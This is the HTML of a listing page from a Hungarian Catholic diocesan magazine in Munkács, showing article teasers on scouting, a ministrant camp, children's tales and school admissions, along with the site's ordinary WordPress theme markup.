        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/cserkeszeink-a-xxi-jubileumi-jamboree-n/" rel="bookmark" class="td-image-wrap " title="Cserkészeink a XXI. Jubileumi Jamboree-n" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cserkészeink a XXI. Jubileumi Jamboree-n" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/jamboree.jpg"  width="230" height="173" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/cserkeszeink-a-xxi-jubileumi-jamboree-n/" rel="bookmark" title="Cserkészeink a XXI. Jubileumi Jamboree-n">Cserkészeink a XXI. Jubileumi Jamboree-n</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Az év legkiemelkedőbb nemzetközi eseményét rendezték meg 2007. augusztusában az angliai Essex megyében. A cserkészmozgalom idén ünnepelte megalapításának 100. évfordulóját, aminek fénypontjaként tartották a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/parhuzamos-tortenetek/" rel="bookmark" class="td-image-wrap " title="Párhuzamos történetek" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/parhuzamos-tortenetek/" rel="bookmark" title="Párhuzamos történetek">Párhuzamos történetek</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                A NEM KÍVÁNT GYERMEK

Két néni beszélget a buszon. Jobban mondva, inkább csak az egyik beszél, panaszolja sorban, milyen nehéz a helyzete, mennyire magára maradt....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/iskola-az-egesz-eletunk/" rel="bookmark" class="td-image-wrap " title="Iskola az egész életünk" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iskola az egész életünk" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/iskola_eletunk.jpg"  width="200" height="188" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/iskola-az-egesz-eletunk/" rel="bookmark" title="Iskola az egész életünk">Iskola az egész életünk</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Az iskolában gyakoroljuk be, hogy &quot;senki nem sziget&quot;. Együvé tartozunk. Szükségünk van egymásra. Palkó az orosz leckét hozza, Timi a fizikához ért, Lajcsinak jó...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/ministranstabor-2007/" rel="bookmark" class="td-image-wrap " title="Ministránstábor &#8211; 2007" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministránstábor &#8211; 2007" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/mintabor_2007-1.jpg"  width="290" height="111" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/ministranstabor-2007/" rel="bookmark" title="Ministránstábor &#8211; 2007">Ministránstábor &#8211; 2007</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Mint minden évben, most is sor került a ministránsok számára megrendezett táborra, amely ebben az évben Kerekhegyen zajlott július 16-20. között. A tábor Kárpátalja...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/szamit-e-a-szemet/" rel="bookmark" class="td-image-wrap " title="Számít-e a szemét?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Számít-e a szemét?" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/szemet.jpg"  width="258" height="158" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/szamit-e-a-szemet/" rel="bookmark" title="Számít-e a szemét?">Számít-e a szemét?</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Kisgyermekes anyukaként írom most ezeket a sorokat, és néhány élményemet szeretném megosztani a kedves olvasókkal. Kétéves kisfiámmal sétáltam nemrég a városban, ahol lakunk, és...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-szeretet-soha-nem-fogy-el/" rel="bookmark" class="td-image-wrap " title="A szeretet soha nem fogy el" ><img class="entry-thumb" src="[data-uri]" alt="" title="A szeretet soha nem fogy el" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/szeretet_nem_fogy.jpg"  width="230" height="170" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-szeretet-soha-nem-fogy-el/" rel="bookmark" title="A szeretet soha nem fogy el">A szeretet soha nem fogy el</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Csodálatos magyar nyelvünkben legszebb szó a szeretet. A szeretet nem jár egyedül, társul vele az együttérzés, a segítő kéznyújtás. Hagyományainkhoz híven nyaranta személyesen keressük...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/vagyok-e-valaki/" rel="bookmark" class="td-image-wrap " title="Vagyok-e valaki?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/vagyok-e-valaki/" rel="bookmark" title="Vagyok-e valaki?">Vagyok-e valaki?</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                A helyes énkép

Most induló sorozatunkban - melynek egy szakdolgozat képezi az alapját - a helyes önértékelés fontosságáról olvashatunk, valamint arról, mit tehet az az...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-nagyravagyo-feketerigo-2/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A nagyravágyó feketerigó" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A nagyravágyó feketerigó" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/fekete_rigo-1.jpg"  width="200" height="158" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-nagyravagyo-feketerigo-2/" rel="bookmark" title="Mese &#8211; A nagyravágyó feketerigó">Mese &#8211; A nagyravágyó feketerigó</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                A feketerigó a ligetben élt. Sárga csőre volt, ragyogó cipőgombszeme - és persze fekete volt, mint a szurok. Azért is hívják feketerigónak. Nem tudom,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://ujhajtas.net.ua/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Legolvasottabb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2632";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "527";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legolvasottabb</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" class="td-image-wrap " title="Newman bíboros írásaiból" ><img class="entry-thumb" src="[data-uri]" alt="" title="Newman bíboros írásaiból" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/03/newman-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" title="Newman bíboros írásaiból">Newman bíboros írásaiból</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A büszke tölgyfa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A büszke tölgyfa" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2018/09/mese-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" title="Mese &#8211; A büszke tölgyfa">Mese &#8211; A büszke tölgyfa</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" class="td-image-wrap " title="Fésűs Éva: Kutya-macska barátság (mese)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fésűs Éva: Kutya-macska barátság (mese)" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2017/11/kutya-macska-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" title="Fésűs Éva: Kutya-macska barátság (mese)">Fésűs Éva: Kutya-macska barátság (mese)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A kismókus fél diója" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A kismókus fél diója" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/kismokus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" title="Mese &#8211; A kismókus fél diója">Mese &#8211; A kismókus fél diója</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" class="td-image-wrap " title="Petrolay Margit: A legszebb vasárnap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Petrolay Margit: A legszebb vasárnap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/05/images15_04_ujtas-2015-4-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" title="Petrolay Margit: A legszebb vasárnap">Petrolay Margit: A legszebb vasárnap</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_8" data-td_block_id="tdi_8">Továbbiak<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u00daj cikkek","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "2632";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "658";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Új cikkek</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/06/lici-pot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.">A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/04/lici-allas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!">A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/02/lici-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben">A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" class="td-image-wrap " title="Az Úr velünk van minden nap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az Úr velünk van minden nap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2021/08/Világnap-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" title="Az Úr velünk van minden nap">Az Úr velünk van minden nap</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ujhajtas.net.ua/"><img src="https://www.ujhajtas.net.ua/wp-content/uploads/2018/06/logotext-footer.png" alt="" title="" /></a></div><div class="footer-text-wrap"><img class="aligncenter wp-image-7146 size-large" src="https://ujhajtas.net.ua/wp-content/uploads/2019/10/BGA_logo-1024x227.jpg" alt="" width="696" height="154" />

© Új Hajtás - Egyházmegyei Hatóság, Munkács 2006-2024.
Minden jog fenntartva!<div class="footer-email-wrap">Kapcsolat: <a href="mailto:sajto.mrkp@gmail.com">sajto.mrkp@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697e8bd1ea6d9
    -->

    <script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ujhajtas.net.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
